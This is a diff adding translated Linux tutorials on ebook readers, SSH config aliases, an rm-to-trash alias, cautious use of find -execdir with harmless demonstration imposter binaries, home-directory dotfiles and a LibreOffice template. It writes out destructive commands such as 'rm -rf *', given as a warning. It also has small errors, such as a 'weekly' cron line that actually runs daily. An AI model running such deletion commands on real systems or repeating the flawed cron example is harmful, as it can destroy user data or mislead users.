||||
* Download magazines from the web: Calibre can deliver stories from various news sources or through RSS feed.
|
||||
* Share and backup your library: It gives an option of hosting your eBook collection over its server which you can share with your friends or acccess from anywhere, using any device. Backup and import/export feature allows you to keep your collection safe and easy portability.
|
||||
|
||||
|
||||
|
||||
#### Installation
|
||||
|
||||
You can find it in the software repository of all major Linux distributions. For Ubuntu, search for it in Software Center or use he command below:
|
||||
|
||||
`sudo apt-get install calibre`
|
||||
|
||||
### 2. FBReader
|
||||
|
||||
![FBReader: eBook reader for Linux][6]
|
||||
|
||||
[FBReader][7] is an open source, lightweight, multi-platform ebook reader supporting various formats like ePub, fb2, mobi, rtf, html etc. It includes access to popular network libraries from where you can download ebooks for free or buy one.
|
||||
|
||||
FBReader is highly customizable with options to choose colors, fonts, page-turning animations, bookmarks and dictionaries.
|
||||
|
||||
#### Features
|
||||
|
||||
* Supports a variety of file formats and devices like Android, iOS, Windows, Mac and more.
|
||||
* Synchronize book collection, reading positions and bookmarks.
|
||||
* Manage your library online by adding any book from your Linux desktop to all your devices.
|
||||
* Web browser access to your stored collection.
|
||||
* Supports storage of books in Google Drive and organizing of books by authors, series or other attributes.
|
||||
|
||||
|
||||
|
||||
#### Installation
|
||||
|
||||
You can install FBReader ebook reader from the official repository or by typing the below command in terminal.
|
||||
```
|
||||
sudo apt-get install fbreader
|
||||
```
|
||||
|
||||
Or, you can grab a .deb package from [here][8] and install it on your Debian based distributions.
|
||||
|
||||
### 3. Okular
|
||||
|
||||
[Okular][9] is another open source and cross-platform document viewer developed by KDE and is shipped as part of the KDE Application release.
|
||||
|
||||
![Okular][10]
|
||||
|
||||
#### Features
|
||||
|
||||
* Okular supports various document formats like PDF, Postscript, DjVu, CHM, XPS, ePub and others.
|
||||
* Supports features like commenting on PDF documents, highlighting and drawing different shapes etc.
|
||||
* These changes are saved separately without modifying the original PDF file.
|
||||
* Text from an eBook can be extracted to a text file and has an inbuilt text reading service called Jovie.
|
||||
|
||||
|
||||
|
||||
Note: While checking the app, I did discover that the app doesn't support ePub file format in Ubuntu and its derivatives. The other distribution users can still utilize it's full potential.
|
||||
|
||||
#### Installation
|
||||
|
||||
Ubuntu users can install it by typing below command in Terminal :
|
||||
```
|
||||
sudo apt-get install okular
|
||||
```
|
||||
|
||||
### 4. Lucidor
|
||||
|
||||
Lucidor is a handy e-book reader supporting epub file formats and catalogs in OPDS formats. It also features organizing the collection of e-books in local bookcase, searching and downloading from the internet and converting web feeds and web pages into e-books.
|
||||
|
||||
Lucidor is XULRunner application giving you a look of Firefox with tabbed layout and behaves like it while storing data and configurations. It's the simplest ebook reader among the list and includes configurations like text justifications and scrolling options.
|
||||
|
||||
![lucidor][11]
|
||||
|
||||
You can look out for the definition from Wiktionary.org by selecting a word and right click > lookup word options. It also includes options to Web feeds or web pages as e-books.
|
||||
|
||||
You can download and install the deb or RPM package from [here.][12]
|
||||
|
||||
### 5. Bookworm
|
||||
|
||||
![Bookworm eBook reader for Linux][13]
|
||||
|
||||
Bookworm is another free and open source ebook reader supporting different file formats like epub, pdf, mobi, cbr and cbz. I wrote a dedicated article on features and installation for Bookworm apps, read it here: [Bookworm: A Simple yet Magnificent eBook Reader for Linux][14]
|
||||
|
||||
#### Installation
|
||||
```
|
||||
sudo apt-add-repository ppa:bookworm-team/bookworm
|
||||
sudo apt-get update
|
||||
sudo apt-get install bookworm
|
||||
```
|
||||
|
||||
### 6. Easy Ebook Viewer
|
||||
|
||||
[Easy Ebook Viewer][15] is another fantastic GTK Python app for reading ePub files. With features like basic chapter navigation, continuing from the last reading positions, importing from other ebook file formats, chapter jumping and more, Easy Ebook Viewer is a simple and minimalist ePub reader.
|
||||
|
||||
![Easy-Ebook-Viewer][16]
|
||||
|
||||
The app is still in its initial stage and has support for only ePub files.
|
||||
|
||||
#### Installation
|
||||
|
||||
You can install Easy Ebook Viewer by downloading the source code from [github][17] and compiling it yourself along with the dependencies. Alternatively, the following terminal commands will do the exact same job.
|
||||
```
|
||||
sudo apt install git gir1.2-webkit-3.0 libwebkitgtk-3.0-0 gir1.2-gtk-3.0 python3-gi
|
||||
git clone https://github.com/michaldaniel/Ebook-Viewer.git
|
||||
cd Ebook-Viewer/
|
||||
sudo make install
|
||||
```
|
||||
|
||||
After successful completion of the above steps, you can launch it from the Dash.
|
||||
|
||||
### 7. Buka
|
||||
|
||||
[Buka][18] is mostly an ebook manager with a simple and clean user interface. It currently supports PDF formats and is designed to help the user focus more on the content. With all the basic features of pdf reader, Buka lets you navigate through arrow keys, has zoom options and you can view 2 pages side by side.
|
||||
|
||||
You can create separate lists of your PDF files and switch between them easily. Buka also provides a built-in translation tool but you need an active internet connection to use the feature.
|
||||
|
||||
![Buka][19]
|
||||
|
||||
#### Installation
|
||||
|
||||
You can download an AppImage from the [official download page.][20] If you are not aware of it, read [how to use AppImage in Linux][21]. Alternatively, you can install it from the command line:
|
||||
```
|
||||
sudo snap install buka
|
||||
```
|
||||
|
||||
### Final Words
|
||||
|
||||
Personally, I find Calibre best suited for my needs. Also, Bookworm looks promising to me and I am using it more often these days. Though, the selection of an ebook application totally depends on your preference.
|
||||
|
||||
Which ebook app do you use? Let us know in the comments below.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://itsfoss.com/best-ebook-readers-linux/
|
||||
|
||||
作者:[Ambarish Kumar][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://itsfoss.com/author/ambarish/
|
||||
[1]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2017/10/best-ebook-readers-linux-800x450.png
|
||||
[2]:https://itsfoss.com/non-ubuntu-beginner-linux/
|
||||
[3]:https://www.calibre-ebook.com
|
||||
[4]:https://itsfoss.com/create-ebook-calibre-linux/
|
||||
[5]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2017/09/Calibre-800x603.jpeg
|
||||
[6]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2017/10/fbreader-800x624.jpeg
|
||||
[7]:https://fbreader.org
|
||||
[8]:https://fbreader.org/content/fbreader-beta-linux-desktop
|
||||
[9]:https://okular.kde.org/
|
||||
[10]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2017/09/Okular-800x435.jpg
|
||||
[11]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2017/09/lucidor-2.png
|
||||
[12]:http://lucidor.org/lucidor/download.php
|
||||
[13]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2017/08/bookworm-ebook-reader-linux-800x450.jpeg
|
||||
[14]:https://itsfoss.com/bookworm-ebook-reader-linux/
|
||||
[15]:https://github.com/michaldaniel/Ebook-Viewer
|
||||
[16]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2017/09/Easy-Ebook-Viewer.jpg
|
||||
[17]:https://github.com/michaldaniel/Ebook-Viewer.git
|
||||
[18]:https://github.com/oguzhaninan/Buka
|
||||
[19]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2017/09/Buka2-800x555.png
|
||||
[20]:https://github.com/oguzhaninan/Buka/releases
|
||||
[21]:https://itsfoss.com/use-appimage-linux/
|
||||
192
sources/tech/20171016 5 SSH alias examples in Linux.md
Normal file
192
sources/tech/20171016 5 SSH alias examples in Linux.md
Normal file
@ -0,0 +1,192 @@
|
||||
5 SSH alias examples in Linux
|
||||
======
|
||||
[![][1]][1]
|
||||
|
||||
As a Linux user, we use[ ssh command][2] to log in to remote machines. The more you use ssh command, the more time you are wasting in typing some significant commands. We can use either [alias defined in your .bashrc file][3] or functions to minimize the time you spend on CLI. But this is not a better solution. The better solution is to use **SSH-alias** in ssh config file.
|
||||
|
||||
A couple of examples where we can better the ssh commands we use.
|
||||
|
||||
Connecting to ssh to AWS instance is a pain. Just to type below command, every time is complete waste your time as well.
|
||||
|
||||
to
|
||||
```
|
||||
ssh aws1
|
||||
```
|
||||
|
||||
Connecting to a system when debugging.
|
||||
|
||||
to
|
||||
```
|
||||
ssh xyz
|
||||
```
|
||||
|
||||
In this post, we will see how to achieve shorting of your ssh commands without using bash alias or functions. The main advantage of ssh alias is that all your ssh command shortcuts are stored in a single file and easy to maintain. The other advantage is we can use same alias **for both SSH and SCP commands alike**.
|
||||
|
||||
Before we jump into actual configurations, we should know difference between /etc/ssh/ssh_config, /etc/ssh/sshd_config, and ~/.ssh/config files. Below is the explanation for these files.
|
||||
|
||||
## Difference between /etc/ssh/ssh_config and ~/.ssh/config
|
||||
|
||||
System-level SSH configurations are stored in /etc/ssh/ssh_config. Whereas user-level ssh configurations are stored in ~/.ssh/config file.
|
||||
|
||||
## Difference between /etc/ssh/ssh_config and /etc/ssh/sshd_config
|
||||
|
||||
System-level SSH configurations are stored in /etc/ssh/ssh_config. Whereas system level SSH server configurations are stored in /etc/ssh/sshd_config file.
|
||||
|
||||
## **Syntax for configuration in ~/.ssh/config file**
|
||||
|
||||
Syntax for ~/.ssh/config file content.
|
||||
```
|
||||
config val
|
||||
config val1 val2
|
||||
```
|
||||
|
||||
**Example1:** Create SSH alias for a host(www.linuxnix.com)
|
||||
|
||||
Edit file ~/.ssh/config with following content
|
||||
```
|
||||
Host tlj
|
||||
User root
|
||||
HostName 18.197.176.13
|
||||
port 22
|
||||
```
|
||||
|
||||
Save the file
|
||||
|
||||
The above ssh alias uses
|
||||
|
||||
1. **tlj as an alias name**
|
||||
2. **root as a user who will log in**
|
||||
3. **18.197.176.13 as hostname IP address**
|
||||
4. **22 as a port to access SSH service.**
|
||||
|
||||
|
||||
|
||||
Output:
|
||||
```
|
||||
sanne@Surendras-MacBook-Pro:~ > ssh tlj
|
||||
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-93-generic x86_64)
|
||||
* Documentation: https://help.ubuntu.com
|
||||
* Management: https://landscape.canonical.com
|
||||
* Support: https://ubuntu.com/advantage
|
||||
Get cloud support with Ubuntu Advantage Cloud Guest:
|
||||
http://www.ubuntu.com/business/services/cloud
|
||||
Last login: Sat Oct 14 01:00:43 2017 from 20.244.25.231
|
||||
root@linuxnix:~# exit
|
||||
logout
|
||||
Connection to 18.197.176.13 closed.
|
||||
```
|
||||
|
||||
**Example2:** Using ssh key to login to the system without using password using **IdentityFile**.
|
||||
|
||||
Example:
|
||||
```
|
||||
Host aws
|
||||
User ec2-users
|
||||
HostName ec2-54-200-184-202.us-west-2.compute.amazonaws.com
|
||||
IdentityFile ~/Downloads/surendra.pem
|
||||
port 22
|
||||
```
|
||||
|
||||
**Example3:** Use a different alias for the same host. In below example, we use **tlj, linuxnix, linuxnix.com** for same IP/hostname 18.197.176.13.
|
||||
|
||||
~/.ssh/config file content
|
||||
```
|
||||
Host tlj linuxnix linuxnix.com
|
||||
User root
|
||||
HostName 18.197.176.13
|
||||
port 22
|
||||
```
|
||||
|
||||
**Output:**
|
||||
```
|
||||
sanne@Surendras-MacBook-Pro:~ > ssh tlj
|
||||
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-93-generic x86_64)
|
||||
* Documentation: https://help.ubuntu.com
|
||||
* Management: https://landscape.canonical.com
|
||||
* Support: https://ubuntu.com/advantage
|
||||
Get cloud support with Ubuntu Advantage Cloud Guest:
|
||||
http://www.ubuntu.com/business/services/cloud
|
||||
Last login: Sat Oct 14 01:00:43 2017 from 220.244.205.231
|
||||
root@linuxnix:~# exit
|
||||
logout
|
||||
Connection to 18.197.176.13 closed.
|
||||
sanne@Surendras-MacBook-Pro:~ > ssh linuxnix.com
|
||||
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-93-generic x86_64)
|
||||
* Documentation: https://help.ubuntu.com
|
||||
* Management: https://landscape.canonical.com
|
||||
* Support: https://ubuntu.com/advantage
|
||||
```
|
||||
```
|
||||
Get cloud support with Ubuntu Advantage Cloud Guest:
|
||||
http://www.ubuntu.com/business/services/cloud
|
||||
Last login: Sun Oct 15 20:31:08 2017 from 1.129.110.13
|
||||
root@linuxnix:~# exit
|
||||
logout
|
||||
Connection to 138.197.176.103 closed.
|
||||
[6571] sanne@Surendras-MacBook-Pro:~ > ssh linuxnix
|
||||
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-93-generic x86_64)
|
||||
* Documentation: https://help.ubuntu.com
|
||||
* Management: https://landscape.canonical.com
|
||||
* Support: https://ubuntu.com/advantage
|
||||
Get cloud support with Ubuntu Advantage Cloud Guest:
|
||||
http://www.ubuntu.com/business/services/cloud
|
||||
Last login: Sun Oct 15 20:31:20 2017 from 1.129.110.13
|
||||
root@linuxnix:~# exit
|
||||
logout
|
||||
Connection to 18.197.176.13 closed.
|
||||
```
|
||||
|
||||
**Example4:** Copy a file to remote system using same SSH alias
|
||||
|
||||
Syntax:
|
||||
```
|
||||
**scp <filename> <ssh_alias>:<location>**
|
||||
```
|
||||
|
||||
Example:
|
||||
```
|
||||
sanne@Surendras-MacBook-Pro:~ > scp abc.txt tlj:/tmp
|
||||
abc.txt 100% 12KB 11.7KB/s 00:01
|
||||
sanne@Surendras-MacBook-Pro:~ >
|
||||
```
|
||||
|
||||
As we already set ssh host as an alias, using SCP is a breeze as both ssh and SCP use almost same syntax and options.
|
||||
|
||||
To do scp a file from local machine to remote one use below.
|
||||
|
||||
**Examaple5:** Resolve SSH timeout issues in Linux. By default, your ssh logins are timed out if you don 't activily use the terminial.
|
||||
|
||||
[SSH timeouts][5] are one more pain where you have to re-login to a remote machine after a certain time. We can set SSH time out right in side your ~/.ssh/config file to make your session active for whatever time you want. To achieve this we will use two SSH options for keeping the session alive. One ServerAliveInterval keeps your session live for number of seconds and ServerAliveCountMax will initial session after session for a given number.
|
||||
```
|
||||
**ServerAliveInterval A**
|
||||
**ServerAliveCountMax B**
|
||||
```
|
||||
|
||||
**Example:**
|
||||
```
|
||||
Host tlj linuxnix linuxnix.com
|
||||
User root
|
||||
HostName 18.197.176.13
|
||||
port 22
|
||||
ServerAliveInterval 60**
|
||||
ServerAliveCountMax 30
|
||||
```
|
||||
|
||||
We will see some other exiting howto in our next post. Keep visiting linuxnix.com.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.linuxnix.com/5-ssh-alias-examples-using-ssh-config-file/
|
||||
|
||||
作者:[Surendra Anne;Max Ntshinga;Otto Adelfang;Uchechukwu Okeke][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.linuxnix.com
|
||||
[1]:https://www.linuxnix.com/wp-content/uploads/2017/10/SSH-alias-1.png
|
||||
[2]:https://www.linuxnix.com/ssh-access-remote-linux-server/
|
||||
[3]:https://www.linuxnix.com/linux-alias-command-explained-with-examples/
|
||||
[4]:/cdn-cgi/l/email-protection
|
||||
[5]:https://www.linuxnix.com/how-to-auto-logout/
|
||||
@ -0,0 +1,113 @@
|
||||
Make “rm” Command To Move The Files To “Trash Can” Instead Of Removing Them Completely
|
||||
======
|
||||
Human makes mistake because we are not a programmed devices so, take additional care while using `rm` command and don't use `rm -rf *` at any point of time. When you use rm command it will delete the files permanently and doesn't move those files to `Trash Can` like how file manger does.
|
||||
|
||||
Sometimes we delete by mistake and sometimes it happens accidentally, so what to do when it happens? You have to look recovery tools (There are plenty of data recovery tools available in Linux) but we don't know it can able to recover 100% so, how to overcome this?
|
||||
|
||||
We have recently published an article about [Trash-Cli][1], in the comment section we got an update about [saferm.sh][2] script from the user called Eemil Lgz which help us to move the files to "Trash Can" instead of deleting them permanently.
|
||||
|
||||
Moving files to "Trash Can" is a good idea, that save you when you run `rm` command accidentally but few people would say it's a bad habit of course, if you are not taking care the "Trash Can" it might be accumulated with files & folders after certain duration. In this case i would advise you to create a cronjob as per your wish.
|
||||
|
||||
This works on both environments like Server & Desktop. If script detecting **GNOME or KDE or Unity or LXDE** Desktop Environment (DE) then it move files or folders safely to default trash **$HOME/.local/share/Trash/files** else it creates trash folder in your home directory **$HOME/Trash**.
|
||||
|
||||
saferm.sh Script is hosted in github, either clone below repository or Create a file called saferm.sh and past the code on it.
|
||||
```
|
||||
$ git clone https://github.com/lagerspetz/linux-stuff
|
||||
$ sudo mv linux-stuff/scripts/saferm.sh /bin
|
||||
$ rm -Rf linux-stuff
|
||||
|
||||
```
|
||||
|
||||
Create a alias on `bashrc` file.
|
||||
```
|
||||
alias rm=saferm.sh
|
||||
|
||||
```
|
||||
|
||||
To take this effect, run the following command.
|
||||
```
|
||||
$ source ~/.bashrc
|
||||
|
||||
```
|
||||
|
||||
That's it everything is done, now you can perform rm command which automatically move the files to "Trash Can" instead of deleting them permanently.
|
||||
|
||||
For testing purpose, we are going to delete file called `magi.txt`, it's clearly saying `Moving magi.txt to $HOME/.local/share/Trash/file`
|
||||
```
|
||||
$ rm -rf magi.txt
|
||||
Moving magi.txt to /home/magi/.local/share/Trash/files
|
||||
|
||||
```
|
||||
|
||||
The same can be validated through `ls` command or `trash-cli` utility.
|
||||
```
|
||||
$ ls -lh /home/magi/.local/share/Trash/files
|
||||
Permissions Size User Date Modified Name
|
||||
.rw-r--r-- 32 magi 11 Oct 16:24 magi.txt
|
||||
|
||||
```
|
||||
|
||||
Alternatively we can check the same in GUI through file manager.
|
||||
[![][3]![][3]][4]
|
||||
|
||||
Create a cronjob to remove files from "Trash Can" once in a week.
|
||||
```
|
||||
$ 1 1 * * * trash-empty
|
||||
|
||||
```
|
||||
|
||||
`Note` For server environment, we need to remove manually using rm command.
|
||||
```
|
||||
$ rm -rf /root/Trash/
|
||||
/root/Trash/magi1.txt is on . Unsafe delete (y/n)? y
|
||||
Deleting /root/Trash/magi1.txt
|
||||
|
||||
```
|
||||
|
||||
The same can be achieved by trash-put command for desktop environment.
|
||||
|
||||
Create a alias on `bashrc` file.
|
||||
```
|
||||
alias rm=trash-put
|
||||
|
||||
```
|
||||
|
||||
To take this effect, run the following command.
|
||||
```
|
||||
$ source ~/.bashrc
|
||||
|
||||
```
|
||||
|
||||
To know other options for saferm.sh, navigate to help section.
|
||||
```
|
||||
$ saferm.sh -h
|
||||
This is saferm.sh 1.16. LXDE and Gnome3 detection.
|
||||
Will ask to unsafe-delete instead of cross-fs move. Allows unsafe (regular rm) delete (ignores trashinfo).
|
||||
Creates trash and trashinfo directories if they do not exist. Handles symbolic link deletion.
|
||||
Does not complain about different user any more.
|
||||
|
||||
Usage: /path/to/saferm.sh [OPTIONS] [--] files and dirs to safely remove
|
||||
OPTIONS:
|
||||
-r allows recursively removing directories.
|
||||
-f Allow deleting special files (devices, ...).
|
||||
-u Unsafe mode, bypass trash and delete files permanently.
|
||||
-v Verbose, prints more messages. Default in this version.
|
||||
-q Quiet mode. Opposite of verbose.
|
||||
|
||||
```
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.2daygeek.com/rm-command-to-move-files-to-trash-can-rm-alias/
|
||||
|
||||
作者:[2DAYGEEK][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.2daygeek.com/author/2daygeek/
|
||||
[1]:https://www.2daygeek.com/trash-cli-command-line-trashcan-linux-system/
|
||||
[2]:https://github.com/lagerspetz/linux-stuff/blob/master/scripts/saferm.sh
|
||||
[3]:data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7
|
||||
[4]:https://www.2daygeek.com/wp-content/uploads/2017/10/rm-command-to-move-files-to-trash-can-rm-alias-1.png
|
||||
@ -0,0 +1,95 @@
|
||||
translating---geekpi
|
||||
|
||||
Using the Linux find command with caution
|
||||
======
|
||||

|
||||
A friend recently reminded me of a useful option that can add a little caution to the commands that I run with the Linux find command. It's called -ok and it works like the -exec option except for one important difference -- it makes the find command ask for permission before taking the specified action.
|
||||
|
||||
Here's an example. If you were looking for files that you intended to remove from the system using find, you might run a command like this:
|
||||
```
|
||||
$ find . -name runme -exec rm {} \;
|
||||
|
||||
```
|
||||
|
||||
Anywhere within the current directory and its subdirectories, any files named "runme" would be summarily removed -- provided, of course, you have permission to remove them. Use the -ok command instead, and you'll see something like this. The find command will ask for approval before removing the files. Answering **y** for "yes" would allow the find command to go ahead and remove the files one by one.
|
||||
```
|
||||
$ find . -name runme -ok rm {} \;
|
||||
< rm ... ./bin/runme > ?
|
||||
|
||||
```
|
||||
|
||||
### The -exedir command is also an option
|
||||
|
||||
Another option that can be used to modify the behavior of the find command and potentially make it more controllable is the -execdir command. Where -exec runs whatever command is specified, -execdir runs the specified command from the directory in which the located file resides rather than from the directory in which the find command is run. Here's an example of how it works:
|
||||
```
|
||||
$ pwd
|
||||
/home/shs
|
||||
$ find . -name runme -execdir pwd \;
|
||||
/home/shs/bin
|
||||
|
||||
```
|
||||
```
|
||||
$ find . -name runme -execdir ls \;
|
||||
ls rm runme
|
||||
|
||||
```
|
||||
|
||||
So far, so good. One important thing to keep in mind, however, is that the -execdir option will also run commands from the directories in which the located files reside. If you run the command shown below and the directory contains a file named "ls", it will run that file and it will run it even if the file does _not_ have execute permissions set. Using **-exec** or **-execdir** is similar to running a command by sourcing it.
|
||||
```
|
||||
$ find . -name runme -execdir ls \;
|
||||
Running the /home/shs/bin/ls file
|
||||
|
||||
```
|
||||
```
|
||||
$ find . -name runme -execdir rm {} \;
|
||||
This is an imposter rm command
|
||||
|
||||
```
|
||||
```
|
||||
$ ls -l bin
|
||||
total 12
|
||||
-r-x------ 1 shs shs 25 Oct 13 18:12 ls
|
||||
-rwxr-x--- 1 shs shs 36 Oct 13 18:29 rm
|
||||
-rw-rw-r-- 1 shs shs 28 Oct 13 18:55 runme
|
||||
|
||||
```
|
||||
```
|
||||
$ cat bin/ls
|
||||
echo Running the $0 file
|
||||
$ cat bin/rm
|
||||
echo This is an imposter rm command
|
||||
|
||||
```
|
||||
|
||||
### The -okdir option also asks for permission
|
||||
|
||||
To be more cautious, you can use the **-okdir** option. Like **-ok** , this option will prompt for permission to run the command.
|
||||
```
|
||||
$ find . -name runme -okdir rm {} \;
|
||||
< rm ... ./bin/runme > ?
|
||||
|
||||
```
|
||||
|
||||
You can also be careful to specify the commands you want to run with full paths to avoid any problems with imposter commands like those shown above.
|
||||
```
|
||||
$ find . -name runme -execdir /bin/rm {} \;
|
||||
|
||||
```
|
||||
|
||||
The find command has a lot of options besides the default print. Some can make your file searching more precise, but a little caution is always a good idea.
|
||||
|
||||
Join the Network World communities on [Facebook][1] and [LinkedIn][2] to comment on topics that are top of mind.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.networkworld.com/article/3233305/linux/using-the-linux-find-command-with-caution.html
|
||||
|
||||
作者:[Sandra Henry-Stocker][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.networkworld.com/author/Sandra-Henry_Stocker/
|
||||
[1]:https://www.facebook.com/NetworkWorld/
|
||||
[2]:https://www.linkedin.com/company/network-world
|
||||
@ -0,0 +1,61 @@
|
||||
What Are the Hidden Files in my Linux Home Directory For?
|
||||
======
|
||||
|
||||

|
||||
|
||||
In your Linux system you probably store a lot of files and folders in your Home directory. But beneath those files, do you know that your Home directory also comes with a lot of hidden files and folders? If you run `ls -a` on your home directory, you'll discover a pile of hidden files and directories with dot prefixes. What do these hidden files do anyway?
|
||||
|
||||
### What are hidden files in the home directory for?
|
||||
|
||||
![hidden-files-liunux-2][1]
|
||||
|
||||
Most commonly, hidden files and directories in the home directory contain settings or data that's accessed by that user's programs. They're not intended to be edited by the user, only the application. That's why they're hidden from the user's normal view.
|
||||
|
||||
In general files from your own home directory can be removed and changed without damaging the operating system. The applications that rely on those hidden files, however, might not be as flexible. When you remove a hidden file from the home directory, you'll typically lose the settings for the application associated with it.
|
||||
|
||||
The program that relied on that hidden file will typically recreate it. However, you'll be starting from the "out-of-the-box" settings, like a brand new user. If you're having trouble with an application, that can actually be a huge help. It lets you remove customizations that might be causing trouble. But if you're not, it just means you'll need to set everything back the way you like it.
|
||||
|
||||
|
||||
### What are some specific uses of hidden files in the home directory?
|
||||
![hidden-files-linux-3][2]
|
||||
|
||||
Everyone will have different hidden files in their home directory. There are some that everyone has. However, the files serve a similar purpose, regardless of the parent application.
|
||||
|
||||
### System Settings
|
||||
|
||||
System settings include the configuration for your desktop environment and your shell.
|
||||
|
||||
* **Configuration files** for your shell and command line utilities: Depending on the specific shell and command-like utilities you use, the specific file name will change. You 'll see files like ".bashrc," ".vimrc" and ".zshrc." These files contain any settings you've changed about your shell's operating environment or tweaks you've made to the settings of command-line utilities like `vim`. Removing these files will return the associated application to its default state. Considering many Linux users build up an array of subtle tweaks and settings over the years, removing this file could be a huge headache.
|
||||
* **User profiles:** Like the configuration files above, these files (typically ".profile" or ".bash_profile") save user settings for the shell. This file often contains your PATH. It also contains [aliases][3] you've set. Users can also put aliases in `.bashrc` or other locations. The PATH governs where the shell looks for executable commands. By appending or modifying your PATH, you can change where your shell looks for commands. Aliases change the names of commands. One alias might set `ll` to call `ls -l`, for example. This provides text-based shortcuts to often-used commands. If you delete `.profile`, you can often find the default version in the "/etc/skel" directory.
|
||||
* **Desktop environment settings:** This saves any customization of your desktop environment. That includes the desktop background, screensavers, shortcut keys, menu bar and taskbar icons, and anything else that the user has set about their desktop environment. When you remove this file, the user's environment reverts to the new user environment at the next login.
|
||||
|
||||
|
||||
|
||||
### Application configuration files
|
||||
|
||||
You'll find these in the ".config" folder in Ubuntu. These are settings for your specific applications. They'll include things like the preference lists and settings.
|
||||
|
||||
* **Configuration files for applications** : This includes settings from the application preferences menu, workspace configurations and more. Exactly what you'll find here depends on the parent application.
|
||||
* **Web browser data:** This may include things like bookmarks and browsing history. The majority of files make up the cache. This is where the web browser stores temporarily download files, like images. Removing this might slow down some media-heavy websites the first time you visit them.
|
||||
* **Caches** : If a user application caches data that's only relevant to that user (like the [Spotify app storing cache of your playlist][4]), the home directory is a natural place to store it. These caches might contain masses of data or just a few lines of code: it depends on what the parent application needs. If you remove these files, the application recreates them as necessary.
|
||||
* **Logs:** Some user applications might store logs here as well. Depending on how developers set up the application, you might find log files stored in your home directory. This isn't a common choice, however.
|
||||
|
||||
|
||||
### Conclusion
|
||||
In most cases the hidden files in your Linux home directory as used to store user settings. This includes settings for command-line utilities as well as GUI-based applications. Removing them will remove user settings. Typically, it won't cause a program to break.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.maketecheasier.com/hidden-files-linux-home-directory/
|
||||
|
||||
作者:[Alexander Fox][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.maketecheasier.com/author/alexfox/
|
||||
[1]:https://www.maketecheasier.com/assets/uploads/2017/06/hidden-files-liunux-2.png (hidden-files-liunux-2)
|
||||
[2]:https://www.maketecheasier.com/assets/uploads/2017/06/hidden-files-linux-3.png (hidden-files-linux-3)
|
||||
[3]:https://www.maketecheasier.com/making-the-linux-command-line-a-little-friendlier/#aliases
|
||||
[4]:https://www.maketecheasier.com/clear-spotify-cache/
|
||||
@ -0,0 +1,117 @@
|
||||
How to create an e-book chapter template in LibreOffice Writer
|
||||
======
|
||||

|
||||
For many people, using a word processor is the fastest, easiest, and most familiar way to write and publish an e-book. But firing up your word processor and typing away isn't enough--you need to follow a format.
|
||||
|
||||
That's where a template comes in. A template ensures that your book has a consistent look and feel. Luckily, creating a template is quick and easy, and the time and effort you spend on it will give you a better-looking book.
|
||||
|
||||
In this article, I'll walk you through how to create a simple template for writing individual chapters of an e-book using LibreOffice Writer. You can use this template for both PDF and EPUB books and modify it to suit your needs.
|
||||
|
||||
### My approach
|
||||
|
||||
Why am I focusing on creating a template for a chapter rather than one for an entire book? Because it's easier to write and manage individual chapters than it is to work on a single monolithic document.
|
||||
|
||||
By focusing on individual chapters, you can focus on what you need to write. You can easily move those chapters around, and it's less cumbersome to send a reviewer a single chapter rather than your full manuscript. When you've finished writing a chapter, you can simply stitch your chapters together to publish the book (I'll discuss how to do that below). But don't feel that you're stuck with this approach--if you prefer to write in single file, simply adapt the steps described in this article to doing so.
|
||||
|
||||
Let's get started.
|
||||
|
||||
### Setting up the page
|
||||
|
||||
This is important only if you plan to publish your e-book as a PDF. Setting up the page means your book won't comprise a mass of eye-straining text running across the screen.
|
||||
|
||||
Select **Format > Page** to open the **Page Style** window. My PDF e-books are usually 5x8 inches tall (about 13x20cm, for those of us in the metric world). I also set the margins to half an inch (around 1.25 cm). These are my preferred dimensions; use whatever size suits you.
|
||||
|
||||
![LibreOffice Page Style window][2]
|
||||
|
||||
|
||||
The Page Style window in LibreOffice Writer lets you set margins and format the page.
|
||||
|
||||
Next, add a footer to display a page number. Keep the Page Style window open and click the **Footer** tab. Select **Footer on** and click **OK**.
|
||||
|
||||
